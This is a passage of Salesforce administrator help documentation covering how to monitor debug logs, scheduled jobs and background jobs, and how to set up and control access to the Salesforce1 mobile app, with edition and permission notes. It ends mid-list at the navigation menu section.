

The debug log contains information about each transaction, such as whether it was successful and how long it took. Depending on the filters set by your trace flags, the log can contain varying levels of detail about the transaction.

To view a debug log, from Setup, enter *Debug Logs* in the Quick Find box, then select **Debug Logs**. Then click **View** next to the debug log that you want to examine. Click **Download** to download the log as an XML file.

#### SEE ALSO:

[Monitor Debug Logs](#page-1039-0)

# <span id="page-1043-0"></span>Monitoring Scheduled Jobs

The All Scheduled Jobs page lists all reporting snapshots, scheduled Apex jobs, and dashboards scheduled to refresh.

To view this page, from Setup, enter *Scheduled Jobs* in the Quick Find box, then select **Scheduled Jobs**. Depending on your permissions, you can perform some or all of the following actions.

- **•** Click **Del** to permanently delete all instances of a scheduled job.
- **•** View the details of a scheduled job, such as the:
	- **–** Name of the scheduled job
	- **–** Name of the user who submitted the scheduled job
	- **–** Date and time at which the scheduled job was originally submitted
	- **–** Date and time at which the scheduled job started
	- **–** Next date and time at which the scheduled job will run
	- **–** Type of scheduled job

# <span id="page-1043-1"></span>Monitoring Background Jobs

You can monitor background jobs in your organization, such as when parallel sharing recalculation is running.

Parallel sharing recalculation helps larger organizations to speed up sharing recalculation of each object. If the number of impacted records from an owner-based sharing rule insert or update is less than 25,000, recalculation runs synchronously and you won't receive an email notification when it's completed. Owner-based sharing rule inserts and updates impacting less than 25,000 records are not available on the Background Jobs page.

To view any background jobs in your organization, from Setup, enter *Background Jobs* in the Quick Find box, then select **Background Jobs**.

The Background Jobs page shows the details of background jobs, including a percentage estimate of the recalculation progress. The **Job Type** column shows the background job that's running, such as Organization-Wide Default Update. The **Job Sub Type** column shows the affected object, such as Account or Opportunity.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Reporting Snapshots and Dashboards are not available in **Database.com**

### USER PERMISSIONS

To monitor scheduled jobs:

**•** "View Setup and Configuration"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To monitor background jobs:

**•** "View Setup and Configuration"
Note: You can only monitor background jobs on this page. Contact Salesforce to abort a background job.

#### SEE ALSO:

## [Recalculate Sharing Rules](#page-637-0) [Asynchronous Parallel Recalculation of Sharing Rules](#page-638-0)

# Enable Your Users to Work on Mobile Devices

Salesforce provides several mobile apps to keep you and your users connected and productive, no matter where you are.

#### [Put Salesforce1 In Your Users' Hands](#page-1044-0)

The Salesforce1 mobile app enables your users to stay productive on the go.

#### [Help Users From Anywhere With SalesforceA](#page-1094-0)

SalesforceA is a mobile app for Salesforce administrators. When you're away from your desk, you can use your phone or tablet to perform essential administration tasks like resetting passwords, freezing users, and viewing current system status.

#### [Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0)

<span id="page-1044-0"></span>Salesforce Classic Mobile helps your teams succeed by allowing users to access their latest Salesforce data, whenever and wherever they need it, directly from Android™ and iPhone® devices.

# Put Salesforce1 In Your Users' Hands

The Salesforce1 mobile app enables your users to stay productive on the go.

#### [Salesforce1 Mobile App Setup Options](#page-1045-0)

See the many options for customizing the Salesforce1 mobile app, to make it an effective on-the-go tool for your users' business needs.

#### [Set Up the Salesforce1 Mobile App with the Salesforce1 Wizard](#page-1047-0)

The Salesforce1 Wizard provides an easy way to complete the essential setup tasks for Salesforce1. After you've set up Salesforce1 with this wizard, your sales reps can use Salesforce1 to run their business from their mobile devices.

#### [Control Access to the Salesforce1 Mobile App](#page-1048-0)

You can control your organization's access to the Salesforce1 downloadable apps and the Salesforce1 mobile browser app.

#### [Salesforce1 and Password Manager Apps](#page-1052-0)

Good security practices require long, complex passwords. But typing long, complex passwords on small mobile keyboards is error prone and frustrating. Effectively, your users are penalized for being secure. Well, if your org uses password management, your Salesforce1 for iOS users are free to leave the penalty box. With version 11.0 or later of the Salesforce1 downloadable app for iOS, users can use a password manager app to simplify the login process down to a few taps.

#### [Salesforce1 Mobile App Navigation Menu](#page-1052-1)

Learn about the items that can appear in the Salesforce1 navigation menu. You can customize most aspects of the navigation menu for your organization.

#### [Salesforce1 Mobile App Notifications](#page-1058-0)

Notifications let your users know when certain events occur in Salesforce. For example, notifications let users know when they receive approval requests or when someone mentions them in Chatter.

#### [Work Offline with the Salesforce1 Mobile App](#page-1059-0)

Your mobile users' productivity doesn't have to stop when there's no connectivity. When you enable caching and Offline Edit for Salesforce1, users can keep working, unimpeded by a subway commute, FAA regulations, capricious cellular signals, or bunker-style buildings. Offline access is available for the Salesforce1 downloadable apps. The beta version of Offline Edit requires version 10.0 of the Salesforce1 for Android downloadable app or the Salesforce1 for iOS downloadable app.

#### [Enable Visualforce Pages for the Salesforce1 Mobile App](#page-1066-0)

You can use Visualforce to extend the Salesforce1 app and give your mobile users the functionality that they need while on the go. Before adding a Visualforce page to Salesforce1, make sure the page is enabled for mobile use or it won't be available in the mobile apps.

#### [Your Org's Branding in the Salesforce1 Mobile App](#page-1067-0)

You can customize the Salesforce1 mobile app to match some aspects of your company's branding, so the app is more recognizable to your mobile users. Custom branding is displayed in all of the Salesforce1 apps.

#### [Test Current Network Conditions from the Salesforce1 Downloadable App](#page-1068-0)

Do your users ever ask why the Salesforce1 mobile app is snappy in some locations but a little sluggish in others? Obviously the condition of a network can affect how Salesforce1 performs. If a user experiences issues with the Salesforce1 downloadable app for iOS, version 10.0.2 or later, have him test his network so you can rule it out as the source of the problem.

#### [What's Not Available in the Salesforce1 Mobile App](#page-1069-0)

The Salesforce1 mobile app doesn't include all the functionality that's available in the full Salesforce site, whether your org is using Lightning Experience or Salesforce Classic. Learn about the Salesforce features that aren't available in Salesforce1, that have functional gaps from what you're used to in the full site, or that work differently in Salesforce1.

#### SEE ALSO:

<span id="page-1045-0"></span>[Set Up the Salesforce1 Mobile App with the Salesforce1 Wizard](#page-1047-0) [Find Object Management Settings](#page-4295-0) [Compact Layouts](#page-4332-0) [Page Layouts](#page-4306-0) [Customize Search Layouts](#page-4337-0)

# Salesforce1 Mobile App Setup Options

See the many options for customizing the Salesforce1 mobile app, to make it an effective on-the-go tool for your users' business needs.

All Salesforce1 customization options are available from the Setup menu. For your convenience, you can access many Salesforce1 settings pages more quickly from the Salesforce1 Quick Start setup page. In Salesforce Classic, from Setup, click **Salesforce1 Quick Start** (near the top of the Setup menu). In Lightning Experience, from Setup, enter *Salesforce1 Quick Start* in the Quick Find box, then select **Salesforce1 Quick Start**.

Note: We recommend using Google Chrome for the Salesforce1 Quick Start setup page. Microsoft Internet Explorer 9 or later and Mozilla Firefox are also supported.

Here are the Salesforce1 customization options you can consider for your organization.

- Do some basic setup using the Salesforce1 Wizard. From the Salesforce1 Quick Start page, click **Launch Quick Start Wizard**.
- **•** Define the users who can access Salesforce1.

### EDITIONS

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

- **–** For the downloadable apps, from the Salesforce1 Quick Start page, click **App Security Controls**.
- **–** For the mobile browser app, from the Salesforce1 Quick Start page, click **Mobile Browser Option**.
- **•** Customize how data appears in Salesforce1. Unless otherwise specified, you can access these customizations from the management settings for the object whose data you want to customize.
	- **–** Optimize your page layouts so they display well on mobile devices. You can modify existing page layouts or create new, mobile-friendly page layouts. From the appropriate object management settings, go to Page Layouts.
	- **–** Add expanded lookups, components (including the Twitter component), or Visualforce pages to the Mobile Cards section of a page layout to have them display as mobile cards in Salesforce1. From the appropriate object management settings, go to Page Layouts.
	- **–** Make sure that Visualforce pages are enabled for use in Salesforce1, so they'll display in the app. From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**. Click **Edit** next to the name of a page, and select Available for Salesforce mobile apps.
	- **–** Define the fields that show up in an object's record highlight area and in related list preview cards by creating custom compact layouts. From the appropriate object management settings, go to Compact Layouts.
	- **–** Verify that your existing search layouts populate Salesforce1 search results with the desired fields. From the appropriate object management settings, go to Search Layouts.
- Make it easy and efficient to work in the field by creating actions that are tailored to your specific business activities and use cases.
	- **–** Enable actions in the publisher for your organization. From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**. Select the Enable Actions in the Publisher checkbox. (This option assumes that your organization has Chatter enabled and that you want the actions you create to display in the Chatter publisher. If your organization doesn't have Chatter enabled, you can still use actions but they only display in Salesforce1 and not in the full Salesforce site.)
		- $\triangledown$  Note: If actions in the publisher aren't enabled, only standard Chatter actions (Post, File, Link, Poll, and Thanks) appear in the Chatter publisher in the full Salesforce site. When Chatter is enabled but actions in the publisher aren't, standard Chatter actions and nonstandard actions appear in the Salesforce1 action bar and in third-party apps that use action lists. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.
	- **–** Create global actions that allow users to add new object records with no automatic relationship to other records. From Setup, enter Global Actions in the Quick Find box, then select **Global Actions**. To customize the fields that are used by global actions, click **Layout** on the Global Actions page.

Then add the new actions to the Salesforce1 and Lightning Experience Actions section of the global publisher layout so that they appear in Salesforce1. From Setup, enter Publisher Layouts in the Quick Find box, then select **Publisher Layouts**.

**–** Create object-specific actions that allow users to add new records or update data in existing records. From the management settings for the object that you want to add an action to, go to Buttons, Links, and Actions. To customize the fields used by an object-specific action, click **Layout** on the Buttons, Links, and Actions page.

Then add the new actions to the Salesforce1 and Lightning Experience Actions section on the appropriate object page layout.

- Customize the options that are available in the Salesforce1 navigation menu, and the order in which items appear. From the Salesforce1 Quick Start page, click **Navigation Menu**.
- **•** Help keep Salesforce1 users aware of important Salesforce activities by enabling in-app and push notifications. From the Salesforce1 Quick Start page, click **Notification Options**.
- **•** Integrate third-party apps into the Salesforce1 navigation menu by adding Lightning Page tabs for the Lightning Pages deployed to your organization. From Setup, enter Tabs in the Quick Find box, select **Tabs**, and then click **New** on the Lightning Page Tabs related list.
- **•** Customize Salesforce1 to match the look and feel of your company's branding. From the Salesforce1 Quick Start page, click **Salesforce1 Branding**.
- **•** Allow the Salesforce1 downloadable apps to automatically cache frequently accessed Salesforce data to secure, persistent storage, so users can view data when their devices are offline. (This option is turned on by default.) From the Salesforce1 Quick Start page, click **Offline Cache**.

<span id="page-1047-0"></span>You can also check out the [Salesforce1 Mobile App Admin Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce1_admin_guide.pdf), which walks you through using the Salesforce1 declarative tools in Setup to get your organization ready for the Salesforce1 mobile experience.

# Set Up the Salesforce1 Mobile App with the Salesforce1 Wizard

The Salesforce1 Wizard provides an easy way to complete the essential setup tasks for Salesforce1. After you've set up Salesforce1 with this wizard, your sales reps can use Salesforce1 to run their business from their mobile devices.

Note: We recommend using Google Chrome for the Salesforce1 Wizard and the Salesforce1  $\mathbb{Z}$ Setup page. Microsoft Internet Explorer 9 or later and Mozilla Firefox are also supported.

If you're using Lightning Experience:

**1.** From Setup, click **Launch Wizard** in the Set Up Salesforce1 tile in the quick access carousel.

If you're using Salesforce Classic:

- **1.** From Setup, click **Salesforce1 Quick Start**.
- **2.** On the Salesforce1 Setup page, click **Launch Quick Start Wizard**.
- Note: Although the Salesforce1 Wizard gets you up and running with basic setup tasks, it doesn't include all Salesforce1 setup tasks. For example, although you can rearrange global quick actions via the wizard, the Salesforce1 action bar and action menu can include other types of actions such as object-specific quick actions and standard Chatter actions, depending on the context.

After you've finished the wizard, you'll be directed to the Salesforce1 Quick Start setup page, which provides easy access to Salesforce1 setup pages and documentation. For settings that are configured on a single page, the Quick Start page includes direct links to those pages. In cases where the settings are available on multiple pages in Setup, we've provided links to relevant documentation about the setting.

SEE ALSO:

[Put Salesforce1 In Your Users' Hands](#page-1044-0)

EDITIONS

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

### USER PERMISSIONS

To use the Salesforce1 wizard:

**•** "Customize Application"

# <span id="page-1048-0"></span>Control Access to the Salesforce1 Mobile App

You can control your organization's access to the Salesforce1 downloadable apps and the Salesforce1 mobile browser app.

Based on your organization's configuration, you can:

- **•** Enable or disable access to the Salesforce1 mobile browser app. From Setup, enter *Salesforce1 Settings* in the Quick Find box, then select **Salesforce1 Settings**. See [Enable the Salesforce1 Mobile Browser App.](#page-1051-0)
- **•** Control who can access the Salesforce1 downloadable apps, and configure other security policies. From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps. See [User Access and Security Policies for the Salesforce1](#page-1048-1) [Downloadable Apps.](#page-1048-1)

# <span id="page-1048-1"></span>User Access and Security Policies for the Salesforce1 Downloadable Apps

The Salesforce1 downloadable apps are connected apps. As a result, you can control the users who have access to the apps, as well as other security policies. By default, all users in your organization can log in to the Salesforce1 downloadable apps.

You can control security and access policies for each of the Salesforce1 downloadable apps, using settings components that are installed from the managed Salesforce1 connected apps package. These components need to be installed in Salesforce:

- **•** Salesforce1 for Android
- **•** Salesforce1 for iOS

These components are automatically installed when one of your users installs a Salesforce1 downloadable app from the App Store or Google Play on a mobile device and authenticates with your organization by logging in to the mobile app.

Alternatively, you can manually install the [Salesforce1 and Chatter Apps connected apps package](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) so you can review and modify the default security and access settings before rolling out the Salesforce1 downloadable apps to your users.

When the Salesforce1 connected apps components are installed, they're added to the Connected Apps page. (From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.) Here, you can view and edit the settings for each of the apps, including controlling user access with profiles, permissions, and IP range restrictions. An error message is displayed if a restricted user attempts to log in to a Salesforce1 downloadable app.

Push notifications for the Salesforce1 downloadable apps aren't managed from the Connected Apps page. To manage these settings, from Setup, enter *Notifications* in the Quick Find box, then select **Salesforce1 Notifications**.

## EDITIONS

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

## EDITIONS

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

## USER PERMISSIONS

To edit your Salesforce1 downloadable app settings:

**•** "Customize Application"

To view your Salesforce1 downloadable app settings:

**•** "View Setup and Configuration"

Offline access is enabled by default when one of the Salesforce1 downloadable apps is installed. To manage these settings, from Setup, enter *Offline* in the Quick Find box, then select **Salesforce1 Offline**.

#### SEE ALSO:

[Salesforce1 Connected App Attributes](#page-1049-0) [Connected Apps](#page-5511-0) [Edit, Package, or Delete a Connected App](#page-5520-0) [Monitoring Usage for a Connected App](#page-5529-0) [Enable Salesforce1 Mobile App Notifications](#page-1059-1) [Requirements for the Salesforce1 Mobile App](#page-97-0)

## <span id="page-1049-0"></span>Salesforce1 Connected App Attributes

The following custom attributes are available for the Salesforce1 for Android and iOS downloadable apps, which are also connected apps.

Several of the Salesforce1 custom attributes have a default value that automatically applies when a user logs in to a Salesforce1 downloadable app. If the default values are appropriate for your org, you're all set.

To change a default value, or configure an attribute that doesn't have a default setting, go to Setup in the full Salesforce site. Enter *Connected Apps* in the Quick Find box, select **Connected Apps**, then click **Salesforce1 for Android** or **Salesforce1 for iOS**. In the Custom Attributes section on the connected app page, click **New** and enter the attribute name and value.

Important: Remember to wrap attribute values in quotation marks.



### **EDITIONS**

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

### USER PERMISSIONS

To edit your Salesforce1 downloadable app settings:

**•** "Customize Application"

To view your Salesforce1 downloadable app settings:

**•** "View Setup and Configuration"



Tip: Connected app attribute changes take effect when users force quit Salesforce1 or when they log in to a new session. To ensure that new or modified settings take effect for all users, we recommend that you revoke access to Salesforce1 so everyone is required to log in again.

We also recommend that you warn users about the changes you intend to make, especially if you're going to restrict activities that were previously available. Salesforce1 doesn't display messages or indicators that connected app settings have changed.

#### SEE ALSO:

[Edit, Package, or Delete a Connected App](#page-5520-0)

<span id="page-1051-0"></span>[User Access and Security Policies for the Salesforce1 Downloadable Apps](#page-1048-1)

### Enable the Salesforce1 Mobile Browser App

You can control whether users can access the Salesforce1 mobile browser app when they log in to Salesforce from a supported mobile browser. By default, the mobile browser app is turned on for your organization.

Important: Use of the Salesforce Classic full site in a mobile browser isn't supported. While you can disable the Salesforce1 mobile browser app for your organization, and individual users can turn off the mobile browser app for themselves, regular use of the full site in a mobile browser isn't recommended. Your users may experience problems that Salesforce Customer Support won't investigate.

It's not possible to access the Lightning Experience full site from any mobile browser.

- **1.** From Setup, enter *Salesforce1 Settings* in the Quick Find box, then select **Salesforce1 Settings**.
- **2.** Select Enable the Salesforce1 mobile browser app to allow all users in your organization to access the app. Deselect this option to turn off access to the app.

#### **3.** Click **Save**.

When this option is turned on, users who log in to Salesforce from a supported mobile browser are automatically directed to the Salesforce1 interface. Logging in from an unsupported mobile browser loads the Salesforce Classic full site, even when this option is selected.

In most cases, logging in from an unsupported mobile browser loads the Salesforce Classic full site, even if the Enable the Salesforce1 mobile browser app option is enabled. There are two exceptions for iPhone and iPad users, however. Users can access the mobile browser app from Google Chrome for iOS or the Gmail for iOS app's webview, but using Salesforce1 in these environments isn't supported.

SEE ALSO:

[Turn the Salesforce1 Mobile Browser App Off or On](#page-104-0) [Requirements for the Salesforce1 Mobile App](#page-97-0) [Edit Your Personal Information](#page-57-0)

### EDITIONS

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

### USER PERMISSIONS

To view Salesforce1 mobile browser app settings:

**•** "View Setup and Configuration"

To modify Salesforce1 mobile browser app settings:

**•** "Customize Application" "Modify All Data"

# <span id="page-1052-0"></span>Salesforce1 and Password Manager Apps

Good security practices require long, complex passwords. But typing long, complex passwords on small mobile keyboards is error prone and frustrating. Effectively, your users are penalized for being secure. Well, if your org uses password management, your Salesforce1 for iOS users are free to leave the penalty box. With version 11.0 or later of the Salesforce1 downloadable app for iOS, users can use a password manager app to simplify the login process down to a few taps.

Salesforce1 for iOS integrates with 1Password™, LastPass™, or other password manager apps that support the iOS password manager extension. After you set up password management for your org, Salesforce1 users simply tap  $\bigcirc$  on the login page then select a password manager app from the list.



# <span id="page-1052-1"></span>Salesforce1 Mobile App Navigation Menu

Learn about the items that can appear in the Salesforce1 navigation menu. You can customize most aspects of the navigation menu for your organization.

The  $\equiv$  icon in the Salesforce1 header opens the navigation menu.



Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com



If the default navigation menu doesn't meet your users' needs, you can easily customize it. From Setup, enter *Navigation* in the Quick Find box, then select **Salesforce1 Navigation**.

Depending on your organization's settings, the menu can contain:

